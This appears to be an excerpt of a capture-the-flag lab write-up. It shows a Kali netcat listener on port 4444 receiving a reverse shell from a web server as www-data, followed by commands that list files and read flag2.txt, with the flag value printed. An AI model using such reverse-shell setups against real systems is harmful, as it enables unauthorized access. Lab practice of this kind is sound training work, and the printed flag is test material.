 root@Kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 42373
whoami
www-data
pwd
/var/www/html
cd ..
ls
flag2.txt
html
cat flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}